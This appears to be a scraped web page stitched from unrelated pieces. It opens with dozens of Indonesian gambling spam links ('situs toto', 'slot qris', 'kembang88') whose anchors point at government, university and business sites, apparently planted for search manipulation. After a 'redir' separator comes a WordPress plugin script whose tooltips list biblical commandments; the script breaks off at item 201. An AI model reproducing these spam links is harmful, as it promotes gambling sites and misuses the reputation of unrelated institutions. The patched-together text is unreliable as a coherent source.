<p><a href="https://blog.mocelin.ind.br/">gemilang77</a></p>

<p><a href="https://elkond.rs/">slot pulsa</a></p>
<p><a href="https://harbra.com.br/">deposit qris</a></p>
<p><a href="http://gae.fau.ufrj.br/">situs toto</a></p>
<p><a href="https://uganc.edu.gn/">situs togel</a></p>
<p><a href="https://nrims.uncst.go.ug/">situs toto</a></p>

<p><a href="https://addontechnology.in/">kembang88</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>
<p><a href="https://personal.cofadena.gob.bo/">kembang88</a></p>
<p><a href="https://roma.fssp.it/">situs togel</a></p>
<p><a href="https://www.digitextechnologies.com/">prima88</a></p>

<p><a href="https://hyderabad.indusschool.com/">primatoto</a></p>
<p><a href="https://konsepsi.org/">situs toto</a></p>
<p><a href="https://castorani.it/">kembangtoto</a></p>
<p><a href="https://dinsos.cianjurkab.go.id/">slot qris</a></p>

<p><a href="https://diplomatie.gouv.cd/">deposit 5000</a></p>
<p><a href="https://touche.dk/">kembang88</a></p>
<p><a href="https://www.sondrio.lombardia.cisl.it/">kembangtoto</a></p>
<p><a href="https://www.een.rs/">situs toto</a></p>
<p><a href="https://impactvideo.parami.edu.mm/">situs toto</a></p>

<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://cecytemorelos.edu.mx/cm/">kembangtoto</a></p>
<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://sidebysidetherapy.ca/">https://sidebysidetherapy.ca/</a></p>

<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://www.vbu.edu.vn/">toto togel</a></p>
<p><a href="https://tacaparanadevolei.com.br/">kembang88</a></p>


<p><a href="https://ct.gr/">situs toto</a></p>
<p><a href="https://ocas.minsa.gob.pa/">prima88</a></p>
<p><a href="https://hotel.kasaulicastle.com/">situs toto</a></p>
<p><a href="https://www.victory-tractor.com/">situs toto</a></p>

<p><a href="https://kania.agro.pl/">slot qris</a></p>
<p><a href="https://www.kns.com.pk/">situs toto</a></p>
<p><a href="https://consolemaniagames.com/">situs toto</a></p>







------------------------------redir----------------------------------------
<p><a href="https://www.bigescapegames.com/">toto togel</a></p>
<p><a href="https://www.bandipurcablecar.com.np/">situs toto</a></p>
<p><a href="https://venue.ebbsfleetunited.co.uk/">slot 5000</a></p>
<p><a href="https://bexolutions.ch/">Slot 5000</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto</a></p>

<p><a href="https://ecma.gov.et/">situs togel</a></p>
<p><a href="https://www.spsp.org.br/">deposit 5000</a></p>
<p><a href="https://sindeepres.org.br/">Slot toto</a></p>
<p><a href="https://www.topdogpestcontrol.com.au/">kembangtoto</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>

<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://shopndrop.qa/">slot777</a></p>
<p><a href="https://www.ukwingchun.com/">slot77</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>


--- FILE ---
content_type: application/javascript
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/js/613.js
body_size: 17210
content:
var instructions = {
  "inst1": {
    "label": "1",
    "tooltip": "Believe in Yahweh as the Only Source of Power in the Universe. (Exodus 20:2)"
  },
  "inst2": {
    "label": "2",
    "tooltip": "Submit to Yahweh as the Supreme Head, to be in unity with Yahweh. (Deuteronomy 6:4)"
  },
  "inst3": {
    "label": "3",
    "tooltip": "Love Yahweh with all your heart, soul, and might. (Deuteronomy 6:5)"
  },
  "inst4": {
    "label": "4",
    "tooltip": "Reverence Yahweh by Keeping His Laws. (Deuteronomy 6:12-13, 25)"
  },
  "inst5": {
    "label": "5",
    "tooltip": "Serve Yahweh. (Exodus 23:25)"
  },
  "inst6": {
    "label": "6",
    "tooltip": "Hold fast to Yahweh. (Deuteronomy 10:20)"
  },
  "inst7": {
    "label": "7",
    "tooltip": "Taking an oath by Yahweh's Name. (Deuteronomy 6:13)"
  },
  "inst8": {
    "label": "8",
    "tooltip": "Walk in Yahweh's ways. (Deuteronomy 28:9)"
  },
  "inst9": {
    "label": "9",
    "tooltip": "Sanctify Yahweh's Name. (Leviticus 22:32)"
  },
  "inst10": {
    "label": "10",
    "tooltip": "Read (study and meditate on) the Book of the Law. (Deuteronomy 6:7)"
  },
  "inst11": {
    "label": "11",
    "tooltip": "Teach the Book of the Law to our children. (Deuteronomy 6:7)"
  },
  "inst12": {
    "label": "12",
    "tooltip": "Bind the Law upon our hands. (Deuteronomy 6:8)"
  },
  "inst13": {
    "label": "13",
    "tooltip": "Bind (write) the Law upon our minds. (Deuteronomy 6:8)"
  },
  "inst14": {
    "label": "14",
    "tooltip": "Make tzitzit on the corners of the tallits. (Numbers 15:38-40)"
  },
  "inst15": {
    "label": "15",
    "tooltip": "Preach and publish Yahweh's Law. (Deuteronomy 6:9)"
  },
  "inst16": {
    "label": "16",
    "tooltip": "Gather for the reading of the Law every seventh year. (Deuteronomy 31:10-13)"
  },
  "inst17": {
    "label": "17",
    "tooltip": "A king must acquire and apply the Book of the Law. (Deuteronomy 17:18-20)"
  },
  "inst18": {
    "label": "18",
    "tooltip": "Acquire the Book of the Law. (Deuteronomy 31:19)"
  },
  "inst19": {
    "label": "19",
    "tooltip": "Be thankful to Yahweh in prayer, praise, and deed. (Deuteronomy 8:10)"
  },
  "inst20": {
    "label": "20",
    "tooltip": "Build the Holy sanctuary of Yahweh. (Exodus 25:8-9)"
  },
  "inst21": {
    "label": "21",
    "tooltip": "We must reverence Yahweh in the sanctuary of Yahweh. (Leviticus 19:30)"
  },
  "inst22": {
    "label": "22",
    "tooltip": "Guard the sanctuary of Yahweh at all times. (Numbers 18:2, 4)"
  },
  "inst23": {
    "label": "23",
    "tooltip": "The priests and Levites shall do their appointed work in the sanctuary of Yahweh. (Numbers 18:23,6-7)"
  },
  "inst24": {
    "label": "24",
    "tooltip": "The priests must wash their hands and feet. (Exodus 30:17-21)"
  },
  "inst25": {
    "label": "25",
    "tooltip": "The priests must light the seven lamp lampstand. (Exodus 27:20-21)"
  },
  "inst26": {
    "label": "26",
    "tooltip": "The priests must bless the people with the Name of Yahweh. (Numbers 6:23-27)"
  },
  "inst27": {
    "label": "27",
    "tooltip": "The priests must set the showbread and frankincense before the ark. (Exodus 25:30)"
  },
  "inst28": {
    "label": "28",
    "tooltip": "The priests must burn the incense on the golden altar in the morning and between the evenings. (Exodus 30:7-8)"
  },
  "inst29": {
    "label": "29",
    "tooltip": "The priests must keep the fire burning on the altar continuously. (Leviticus 6:12-13)"
  },
  "inst30": {
    "label": "30",
    "tooltip": "The priests must remove the ashes from the altar daily. (Leviticus 6:10-11)"
  },
  "inst31": {
    "label": "31",
    "tooltip": "The priests must keep the ritually unclean out of the inner court of the sanctuary of Yahweh. (Numbers 5:2-3)"
  },
  "inst32": {
    "label": "32",
    "tooltip": "The priests must be regarded as holy. (Leviticus 21:8)"
  },
  "inst33": {
    "label": "33",
    "tooltip": "The priests must dress in special priestly garments. (Exodus 28:2-43)"
  },
  "inst34": {
    "label": "34",
    "tooltip": "The priests must bear the responsibility for the sanctuary of Yahweh. (Numbers 18:1, 5)"
  },
  "inst35": {
    "label": "35",
    "tooltip": "The priests must prepare the holy anointing oil according to its formula. (Exodus 30:23-33)"
  },
  "inst36": {
    "label": "36",
    "tooltip": "The priests must perform their services at the sanctuary of Yahweh at the appointed time. (Deuteronomy 18:6-8)"
  },
  "inst37": {
    "label": "37",
    "tooltip": "The priests may become ritually unclean due to certain close relatives. (Leviticus 21:1-4)"
  },
  "inst38": {
    "label": "38",
    "tooltip": "The High Priest may marry only a virgin. (Leviticus 21:13-14)"
  },
  "inst39": {
    "label": "39",
    "tooltip": "The continual burnt offering (Tamid sacrifice) must be offered twice daily. (Numbers 28:2-6)"
  },
  "inst40": {
    "label": "40",
    "tooltip": "The grain and drink offering must be offered twice daily. (Numbers 28:2-8)"
  },
  "inst41": {
    "label": "41",
    "tooltip": "An additional sacrifice must be offered every Sabbath. (Numbers 28:9-10)"
  },
  "inst42": {
    "label": "42",
    "tooltip": "An additional sacrifice must be offered on The New Moon. (Numbers 28:11-15)"
  },
  "inst43": {
    "label": "43",
    "tooltip": "An additional sacrifice must be offered every day of The Feast of Unleavened Bread (Passover). (Numbers 28:18-24)"
  },
  "inst44": {
    "label": "44",
    "tooltip": "The Omer offering of the first barley must also be brought on the first day of The Feast of Unleavened Bread (Passover) and must be waved by the priests on the second day of the Feast. (Leviticus 23:10-14)"
  },
  "inst45": {
    "label": "45",
    "tooltip": "An additional offering must be offered at The Feast of Weeks (Pentecost). (Numbers 28:26-30)"
  },
  "inst46": {
    "label": "46",
    "tooltip": "Two wave loaves of bread baked with salt must be offered on The Feast of Weeks (Pentecost). (Leviticus 23:17)"
  },
  "inst47": {
    "label": "47",
    "tooltip": "An additional sacrifice must be offered on The Feast of Trumpets. (Numbers 29:1-6)"
  },
  "inst48": {
    "label": "48",
    "tooltip": "An additional sacrifice must be offered on the Day of Atonement. (Numbers 29:7-8)"
  },
  "inst49": {
    "label": "49",
    "tooltip": "The Atonement Service must be performed on the Day of Atonement. (Leviticus 16:2-34)"
  },
  "inst50": {
    "label": "50",
    "tooltip": "An additional sacrifice must be offered every day of The Feast of Tabernacles. (Numbers 29:12-34)"
  },
  "inst51": {
    "label": "51",
    "tooltip": "An additional sacrifice must be offered on The Last Great Day. (Numbers 29:35-40)"
  },
  "inst52": {
    "label": "52",
    "tooltip": "Three times a year keep a Feast to Yahweh: at The Feast of Unleavened Bread, at The Feast of Weeks (Pentecost), and at The Feast of Tabernacles. (Exodus 23:14-17)"
  },
  "inst53": {
    "label": "53",
    "tooltip": "The Feasts of Yahweh must be kept only at the Place Yahweh chooses, at the sanctuary of Yahweh. (Deuteronomy 12:5-7, 14)"
  },
  "inst54": {
    "label": "54",
    "tooltip": "Every household must appear before Yahweh and rejoice at the Feasts. (Deuteronomy 16:14)"
  },
  "inst55": {
    "label": "55",
    "tooltip": "The Passover Lamb must be killed on the fourteenth day of Abib between the two evenings. (Numbers 28:16)"
  },
  "inst56": {
    "label": "56",
    "tooltip": "The Passover Lamb must be eaten on the night of the fifteenth of Abib. (Exodus 12:8-11)"
  },
  "inst57": {
    "label": "57",
    "tooltip": "Those who are unclean from a dead body or away on a journey (stranded, detained, or imprisoned) must kill the Passover Lamb in the Second Moon. (Numbers 9:10-11)"
  },
  "inst58": {
    "label": "58",
    "tooltip": "The Passover in the Second Moon must be held according to all its ordinances. (Numbers 9:11-12)"
  },
  "inst59": {
    "label": "59",
    "tooltip": "The silver trumpets must be sounded at Feast times, New Moons, and also in times of tribulation, to call the congregation together. (Numbers 10:2, 9-10)"
  },
  "inst60": {
    "label": "60",
    "tooltip": "All animals to be sacrificed must be at least eight days old. (Leviticus 22:27)"
  },
  "inst61": {
    "label": "61",
    "tooltip": "All animals to be sacrificed must be without blemish. (Leviticus 22:21)"
  },
  "inst62": {
    "label": "62",
    "tooltip": "All offerings must be salted. (Leviticus 2:13)"
  },
  "inst63": {
    "label": "63",
    "tooltip": "The Law of the burnt offering. (Leviticus 1:2-17)"
  },
  "inst64": {
    "label": "64",
    "tooltip": "The Law of the sin offering. (Leviticus 6:25-30)"
  },
  "inst65": {
    "label": "65",
    "tooltip": "The Law of the trespass offering. (Leviticus 7:1-2, 7)"
  },
  "inst66": {
    "label": "66",
    "tooltip": "The Law of the peace offering. (Leviticus 3:1-17)"
  },
  "inst67": {
    "label": "67",
    "tooltip": "The Law of the grain offering. (Leviticus 2:1-16)"
  },
  "inst68": {
    "label": "68",
    "tooltip": "If the congregation sins ignorantly, a sin offering must be brought. (Leviticus 4:13-21)"
  },
  "inst69": {
    "label": "69",
    "tooltip": "If a person sins ignorantly, a sin offering must be brought when he learns of his sin. (Leviticus 4:27-35)"
  },
  "inst70": {
    "label": "70",
    "tooltip": "If a person is in doubt as to whether he has sinned in regard to any of the holy things, a suspensive guilt offering must be brought. (Leviticus 5:15-19)"
  },
  "inst71": {
    "label": "71",
    "tooltip": "A sin offering must be brought for stealing, swearing falsely, and sins of a like nature. (Leviticus 6:1-7)"
  },
  "inst72": {
    "label": "72",
    "tooltip": "The sin offering must be according to one's means. (Leviticus 5:7-13)"
  },
  "inst73": {
    "label": "73",
    "tooltip": "We must confess our sins to Yahweh, repent for them, and be converted to the keeping of Yahweh's Laws. (Numbers 5:6-7)"
  },
  "inst74": {
    "label": "74",
    "tooltip": "A man who has an abnormal discharge (zab) must bring a sacrifice. (Leviticus 15:13-15)"
  },
  "inst75": {
    "label": "75",
    "tooltip": "A woman who has an abnormal discharge (zabah) must bring a sacrifice. (Leviticus 15:28-30)"
  },
  "inst76": {
    "label": "76",
    "tooltip": "A woman must bring a sacrifice after childbirth. (Leviticus 12:6-8)"
  },
  "inst77": {
    "label": "77",
    "tooltip": "A leper must bring a sacrifice after he has been cleansed. (Leviticus 14:1-32)"
  },
  "inst78": {
    "label": "78",
    "tooltip": "The First Tithe is holy, and belongs to Yahweh. (Leviticus 27:30-33)"
  },
  "inst79": {
    "label": "79",
    "tooltip": "The firstborn of clean animals are holy and belong to Yahweh. (Exodus 13:2)"
  },
  "inst80": {
    "label": "80",
    "tooltip": "The firstborn sons belong to Yahweh, but may be redeemed. (Exodus 34:19-20)"
  },
  "inst81": {
    "label": "81",
    "tooltip": "The firstling of a donkey must be redeemed. (Exodus 34:20)"
  },
  "inst82": {
    "label": "82",
    "tooltip": "If the firstling of a donkey is not redeemed, its neck must be broken. (Exodus 13:13)"
  },
  "inst83": {
    "label": "83",
    "tooltip": "All tithes and offerings must be brought to the sanctuary of Yahweh. (Deuteronomy 12:5-6)"
  },
  "inst84": {
    "label": "84",
    "tooltip": "The sanctuary of Yahweh is the only place Yahweh has chosen to receive tithes, sacrifices, and offerings. (Deuteronomy 12:13-14, 26)"
  },
  "inst85": {
    "label": "85",
    "tooltip": "The blood of the sacrifices must be poured out on the altar of Yahweh for our atonement. (Deuteronomy 12:27)"
  },
  "inst86": {
    "label": "86",
    "tooltip": "Sanctified animals which have become blemished must be redeemed. (Deuteronomy 15:19-22)"
  },
  "inst87": {
    "label": "87",
    "tooltip": "Any animal exchanged for an offering is also holy. (Leviticus 27:10, 33)"
  },
  "inst88": {
    "label": "88",
    "tooltip": "The priests are to eat the meat of the consecrated offerings. (Exodus 29:33)"
  },
  "inst89": {
    "label": "89",
    "tooltip": "The priests are to eat the remainder of the grain offering. (Leviticus 10:12-13)"
  },
  "inst90": {
    "label": "90",
    "tooltip": "Consecrated meat of an offering which becomes ritually unclean must be burned. (Leviticus 7:19)"
  },
  "inst91": {
    "label": "91",
    "tooltip": "Consecrated meat of an offering not eaten within its appointed time must be burned. (Leviticus 7:17)"
  },
  "inst92": {
    "label": "92",
    "tooltip": "A Nazirite must let his hair grow during the period of separation. (Numbers 6:5)"
  },
  "inst93": {
    "label": "93",
    "tooltip": "A Nazirite must shave his head and bring the sacrifice when the period of separation is over. (Numbers 6:13-18)"
  },
  "inst94": {
    "label": "94",
    "tooltip": "Vows and oaths to Yahweh must be kept. (Deuteronomy 23:21-23)"
  },
  "inst95": {
    "label": "95",
    "tooltip": "The Law of binding and loosing a vow. (Numbers 30:2-16)"
  },
  "inst96": {
    "label": "96",
    "tooltip": "Anyone who touches or eats the carcass of an unclean animal becomes ritually unclean. (Leviticus 11)"
  },
  "inst97": {
    "label": "97",
    "tooltip": "Anyone who touches or eats the carcass of a clean animal that dies of itself, or is torn by wild animals, becomes ritually unclean. (Leviticus 11:29-31)"
  },
  "inst98": {
    "label": "98",
    "tooltip": "Any article that has come in contact with a ritually unclean object becomes ritually unclean. (Leviticus 11:31-38)"
  },
  "inst99": {
    "label": "99",
    "tooltip": "Menstruous women are ritually unclean. (Leviticus 15:19-24)"
  },
  "inst100": {
    "label": "100",
    "tooltip": "Women after childbirth are ritually unclean. (Leviticus 12:2)"
  },
  "inst101": {
    "label": "101",
    "tooltip": "Anyone with a spreading skin disease is ritually unclean. (Leviticus 13:2-46)"
  },
  "inst102": {
    "label": "102",
    "tooltip": "Any clothing contaminated with a spreading disease is ritually unclean. (Leviticus 13:47-59)"
  },
  "inst103": {
    "label": "103",
    "tooltip": "A house contaminated by a spreading disease is ritually unclean. (Leviticus 14:34-57)"
  },
  "inst104": {
    "label": "104",
    "tooltip": "A man having an abnormal discharge (zab) is ritually unclean. (Leviticus 15:2-15)"
  },
  "inst105": {
    "label": "105",
    "tooltip": "Anyone or anything coming into contact with semen becomes ritually unclean. (Leviticus 15:16-18)"
  },
  "inst106": {
    "label": "106",
    "tooltip": "A woman with an abnormal discharge (zabah) is ritually unclean. (Leviticus 15:19, 25-28)"
  },
  "inst107": {
    "label": "107",
    "tooltip": "A human corpse and anyone who comes near it is ritually unclean. (Numbers 19:11-16)"
  },
  "inst108": {
    "label": "108",
    "tooltip": "The purification water purifies the ritually unclean. (Numbers 19:2-22)"
  },
  "inst109": {
    "label": "109",
    "tooltip": "Those ritually unclean must purify at the appointed time by laundering their clothes and immersing in water. (Leviticus 15:27)"
  },
  "inst110": {
    "label": "110",
    "tooltip": "Those ritually unclean of a spreading skin disease must follow the specified purification procedure. (Leviticus 14:2-32)"
  },
  "inst111": {
    "label": "111",
    "tooltip": "Those unclean of a spreading skin disease must shave off all their hair. (Leviticus 14:9)"
  },
  "inst112": {
    "label": "112",
    "tooltip": "Those unclean of a spreading skin disease must be easily distinguishable. (Leviticus 13:45)"
  },
  "inst113": {
    "label": "113",
    "tooltip": "The ashes of the red heifer are to be used in ritual purification. (Numbers 19:2-9)"
  },
  "inst114": {
    "label": "114",
    "tooltip": "The priest must set the value of a person dedicated to Yahweh. (Leviticus 27:2-8, 25)"
  },
  "inst115": {
    "label": "115",


    "tooltip": "The priest must set the value of an animal dedicated to Yahweh. (Leviticus 27:9-13, 27)"
  },
  "inst116": {
    "label": "116",
    "tooltip": "The priest must set the value of a house dedicated to Yahweh. (Leviticus 27:14-15)"
  },
  "inst117": {
    "label": "117",
    "tooltip": "The priest must set the value of a field dedicated to Yahweh. (Leviticus 27:16-24)"
  },
  "inst118": {
    "label": "118",
    "tooltip": "If one sins ignorantly regarding the Holy Offerings, full restitution must be made, adding a fifth of the value to it. (Leviticus 22:14-16)"
  },
  "inst119": {
    "label": "119",
    "tooltip": "The fruit of the fourth years growth is holy, and must be given to the priest. (Leviticus 19:23-25)"
  },
  "inst120": {
    "label": "120",
    "tooltip": "The corners of a field that is reaped must be left for the poor. (Leviticus 19:9)"
  },
  "inst121": {
    "label": "121",
    "tooltip": "The gleanings of a field that is reaped must be left for the poor (Leviticus 19:9)"
  },
  "inst122": {
    "label": "122",
    "tooltip": "The forgotten sheaves of a field that is reaped must be left for the poor. (Deuteronomy 24:19)"
  },
  "inst123": {
    "label": "123",
    "tooltip": "Any remaining olives or grapes must be left for the poor. (Deuteronomy 24:20-21)"
  },
  "inst124": {
    "label": "124",
    "tooltip": "Any fallen grapes must be left for the poor. (Leviticus 19:10)"
  },
  "inst125": {
    "label": "125",
    "tooltip": "The first fruits of all our labor must be separated and brought to the sanctuary of Yahweh. (Exodus 23:19)"
  },
  "inst126": {
    "label": "126",
    "tooltip": "All Holy Offerings must be given to the priests at the sanctuary of Yahweh. (Numbers 18:8-14, 21)"
  },
  "inst127": {
    "label": "127",
    "tooltip": "The First Tithe (the first tenth) of all our increase must be given to the Levites for their work in the sanctuary of Yahweh. (Numbers 18:21-26)"
  },
  "inst128": {
    "label": "128",
    "tooltip": "The Second Tithe must be set aside for the Feasts of Yahweh. (Deuteronomy 14:23-26)"
  },
  "inst129": {
    "label": "129",
    "tooltip": "The priests and Levites must also tithe to the Work of Yahweh. (Numbers 18:24-32)"
  },
  "inst130": {
    "label": "130",
    "tooltip": "The Third Tithe must be set aside for the poor in the third and sixth years of the seven year cycle. (Deuteronomy 14:28-29)"
  },
  "inst131": {
    "label": "131",
    "tooltip": "Tithes and Offerings must be presented to Yahweh with prayer. (Deuteronomy 26:12-19)"
  },
  "inst132": {
    "label": "132",
    "tooltip": "Each household is to bring or send their tithes and offerings before Yahweh to the sanctuary of Yahweh (no Christian collection plate). (Deuteronomy 26:2-4, 10)"
  },
  "inst133": {
    "label": "133",
    "tooltip": "The first portion of the grain offering must be given to the priest at the sanctuary of Yahweh. (Numbers 15:18-21)"
  },
  "inst134": {
    "label": "134",
    "tooltip": "Every seventh year is a Sabbath of Rest for the land and the fields must lie fallow and the ground must not be tilled. (Leviticus 25:2-7, 20-22)"
  },
  "inst135": {
    "label": "135",
    "tooltip": "In the seventh year everything that grows is to be eaten by all. (Leviticus 25:2-7,20-22)"
  },
  "inst136": {
    "label": "136",
    "tooltip": "You must consecrate and proclaim the Jubilee year. (Leviticus 25:10-12)"
  },
  "inst137": {
    "label": "137",
    "tooltip": "On the Day of Atonement in the Jubilee year, the shofar must be sounded and all Hebrew slaves set free. (Leviticus 25:9-10, 13)"
  },
  "inst138": {
    "label": "138",
    "tooltip": "In the Jubilee year all the land is to be returned to its appointed owners. (Leviticus 25:23-28)"
  },
  "inst139": {
    "label": "139",
    "tooltip": "In a walled city the seller has a right to buy back a house within a year of the sale. (Leviticus 25:29-30)"
  },
  "inst140": {
    "label": "140",
    "tooltip": "The years until the Jubilee must be counted. (Leviticus 25:8)"
  },
  "inst141": {
    "label": "141",
    "tooltip": "The seventh year is the Year of Release. (Deuteronomy 15:3)"
  },
  "inst142": {
    "label": "142",
 "tooltip": "In the seventh year a foreigner may be pressed for payment of a debt. (Deuteronomy 15:3)"
  },
  "inst143": {
    "label": "143",
    "tooltip": "The priests must receive their share of all dean animals that are slaughtered. (Deut 18:3)"
  },
  "inst144": {
    "label": "144",
    "tooltip": "The priests must receive the first fleece from the shearing of sheep. (Deuteronomy 18:4)"
  },
  "inst145": {
    "label": "145",
    "tooltip": "Anything devoted to Yahweh becomes Most Holy to Yahweh and becomes the property of the sanctuary of Yahweh and the priests. (Leviticus 27:28)"
  },
  "inst146": {
    "label": "146",
    "tooltip": "To be fit for consumption, clean animals must be slaughtered. (Do not eat what dies of itself or is killed by wild beasts.) (Deuteronomy 12:21)"
  },
  "inst147": {
    "label": "147",
    "tooltip": "The blood of slaughtered clean animals must be poured on the ground and covered with earth. (Leviticus 17:10-16)"
  },
  "inst148": {
    "label": "148",
    "tooltip": "Set the mother bird free when taking the nest or the young. (Deuteronomy 22:6-7)"
  },
  "inst149": {
    "label": "149",
    "tooltip": "Examine the meat of animals to make sure it is permitted for consumption. (Leviticus 11:2-8)"
  },
  "inst150": {
    "label": "150",
    "tooltip": "Examine fowl to make sure they are permitted for consumption. (Deuteronomy 14:11-19)"
  },
  "inst151": {
    "label": "151",
    "tooltip": "Examine locusts to make sure they are permitted for consumption. (Leviticus 11:20-23)"
  },
  "inst152": {
    "label": "152",
    "tooltip": "Examine fish to make sure they are permitted for consumption. (Leviticus 11:9-12)"
  },
  "inst153": {
    "label": "153",
    "tooltip": "The New Moons are to be observed to set Yahweh's Feasts. (Exodus 12:2) (Deuteronomy 16:1)"
  },
  "inst154": {
    "label": "154",
    "tooltip": "The seventh day of every week is Yahweh's Sabbath of rest, and a Holy Convocation. (Exodus 23:12, 16:23)"
  },
  "inst155": {
    "label": "155",
    "tooltip": "Keep the Sabbath Day holy by making preparation in advance. (Exodus 20:8-11)"
  },
  "inst156": {
    "label": "156",
    "tooltip": "Remove all leaven from all your property by the fifteenth of Abib. (Exodus 12:15)"
  },
  "inst157": {
    "label": "157",
    "tooltip": "On the fifteenth day of Abib we must teach our children the story of The Exodus from Egypt. (Exodus 13:8)"
  },
  "inst158": {
    "label": "158",
    "tooltip": "We must eat unleavened bread from the fifteenth through the twenty-first of Abib. (Exodus 12:18)"
  },
  "inst159": {
    "label": "159",
    "tooltip": "The first day of The Feast of Unleavened Bread (Passover) is a Sabbath of rest and a Holy Convocation. Cooking may be done on a Feast Day Sabbath, but not on the weekly Sabbath. (Exodus 12:16)"
  },
  "inst160": {
    "label": "160",
    "tooltip": "The seventh day of The Feast of Unleavened Bread (Passover) is a Sabbath of rest and a Holy Convocation. (Exodus 12:16)"
  },
  "inst161": {
    "label": "161",
    "tooltip": "We must count fifty days-from the day after the First Holy Day Sabbath of the Feast of Unleavened Bread (The Count of Omer) to The Feast of Weeks. (Leviticus 23:15-16)"
  },
  "inst162": {
    "label": "162",
    "tooltip": "The Feast of Weeks (Pentecost) is a Sabbath of rest and a Holy Convocation. (Leviticus 23:21)"
  },
  "inst163": {
    "label": "163",
    "tooltip": "The Feast of Trumpets is a Sabbath of rest and a Holy Convocation. (Leviticus 23:24)"
  },
  "inst164": {
    "label": "164",
    "tooltip": "The Day of Atonement is a day of complete fasting. (Leviticus 16:29-31)"
  },
  "inst165": {
    "label": "165",
    "tooltip": "The Day of Atonement is a Sabbath of rest and a Holy Convocation. (Leviticus 23:27-32)"
  },
  "inst166": {
    "label": "166",
    "tooltip": "The First Day of the Feast of Tabernacles is a Sabbath of rest and a Holy Convocation. (Leviticus 23:34-35)"
  },
  "inst167": {
    "label": "167",
    "tooltip": "The Last Great Day is a Sabbath of rest and a Holy Convocation. (Leviticus 23:36)"
  },
  "inst168": {
    "label": "168",
    "tooltip": "Dwell in booths (succahs-temporary dwellings) during The Feast of Tabernacles. (Lev 23:42)"
  },
  "inst169": {
    "label": "169",
    "tooltip": "A Succah must be built before The Feast of Tabernacles. (Leviticus 23:40)"
  },
  "inst170": {
    "label": "170",
    "tooltip": "Sound the shofar on The Feast of Trumpets. (Numbers 29:1)"
  },
  "inst171": {
    "label": "171",
    "tooltip": "Every male 20 years old and above must give half a shekel to the sanctuary of Yahweh annually. (Exodus 30:12-16)"
  },
  "inst172": {
    "label": "172",
    "tooltip": "Listen to and obey Yahweh's Anointed Servant, the Overseer of the sanctuary of Yahweh. (Deuteronomy 18:15-19)"
  },
  "inst173": {
    "label": "173",
    "tooltip": "The king that Yahweh chooses must be appointed. (Deuteronomy 17:15)"
  },
  "inst174": {
    "label": "174",
    "tooltip": "Listen to and obey Yahweh's anointed priests (The Body of Elders of the sanctuary of Yahweh under the direction of the Overseer of the sanctuary of Yahweh). (Deuteronomy 17:8-13)"
  },
  "inst175": {
    "label": "175",
    "tooltip": "When we give testimony in a lawsuit, we must speak the truth. (Exodus 23:2)"
  },
  "inst176": {
    "label": "176",
    "tooltip": "Elders and office holders must be chosen by Yahweh. (Deuteronomy 16:18)"
  },
  "inst177": {
    "label": "177",
    "tooltip": "The Elders of The sanctuary of Yahweh, chosen by Yahweh, must judge the people impartially according to Yahweh's Laws. (Leviticus 19:15)"
  },
  "inst178": {
    "label": "178",
    "tooltip": "Whoever is aware of evidence in a case must speak up and testify. (Leviticus 5:1)"
  },
  "inst179": {
    "label": "179",
    "tooltip": "The testimony of witnesses shall be examined thoroughly by the Elders. (Deuteronomy 13:14)"
  },
  "inst180": {
    "label": "180",
    "tooltip": "False witnesses shall be judged according to the Law. (Deuteronomy 19:19)"
  },
  "inst181": {
    "label": "181",
    "tooltip": "When a person is found murdered and the murderer is unknown, the prescribed ritual must be performed. (Deuteronomy 21:19)"
  },
  "inst182": {
    "label": "182",
    "tooltip": "Six cities of refuge in the land of Israel must be established. (Numbers 35:6-15)"
  },
  "inst183": {
    "label": "183",
    "tooltip": "The priests and Levites must be given cities to live in. (Numbers 35:2-5)"
  },
  "inst184": {
    "label": "184",
    "tooltip": "Build a guard rail around a roof (if it is flat and used as living space), and remove potential hazards from the home. (Deuteronomy 22:8)"
  },
  "inst185": {
    "label": "185",
    "tooltip": "The practice of godworship (the worship of false gods) must be destroyed. (Deut 12:2-4)"
  },
  "inst186": {
    "label": "186",
    "tooltip": "A city which turns to godworship (the worship of false gods) must be treated according to the Law. (Deuteronomy 13:12-18)"
  },
  "inst187": {
    "label": "187",
    "tooltip": "The godworshiping nations (nations who worship false gods) will be destroyed. (Deut 20:17)"
  },
  "inst188": {
    "label": "188",
    "tooltip": "We must blot out the remembrance of godworshipers (those who worship false gods). (Deuteronomy 25:19)"
  },
  "inst189": {
    "label": "189",
    "tooltip": "Remember what the godworshipers (those who worship false gods) did to Israel. (Deut 25:1-18)"
  },
  "inst190": {
    "label": "190",
    "tooltip": "Our conduct must be according to Yahweh's Law during times of persecution. (Deut 20:11-12)"
  },
  "inst191": {
    "label": "191",
    "tooltip": "The priests must address the congregation in times of tribulation. (Deuteronomy 20:2-4)"
  },
  "inst192": {
    "label": "192",
    "tooltip": "The camp of Yahweh must be kept in a sanitary condition. (Deuteronomy 23:9)"
  },
  "inst193": {
    "label": "193",
    "tooltip": "The camp of Yahweh must be equipped with the necessary implements to keep it in a sanitary condition, and each must do his part. (Deuteronomy 23:12-14)"
  },
  "inst194": {
    "label": "194",
    "tooltip": "Stolen property must be returned to the owner. (Leviticus 6:2-5)"
  },
  "inst195": {
    "label": "195",
    "tooltip": "The poor must be taken care of according to Yahweh's Laws. (Deuteronomy 15:8, 11)"
  },
  "inst196": {
    "label": "196",
    "tooltip": "When a Hebrew slave goes free, the owner must give him gifts. (Deuteronomy 15:12-14, 18)"
  },
  "inst197": {
    "label": "197",
    "tooltip": "Loans to brothers must be without interest. (Exodus 22:25)"
  },
  "inst198": {
    "label": "198",
    "tooltip": "Loans to the foreigner may be with interest. (Deuteronomy 23:21)"
  },
  "inst199": {
    "label": "199",
    "tooltip": "Restore a pledge for a loan to its owner if he needs it. (Deuteronomy 24:12-13)"
  },
  "inst200": {
    "label": "200",
    "tooltip": "Pay the hired worker his wages on time. (Deuteronomy 24:15)"
  },
  "inst201": {
    "label": "201",
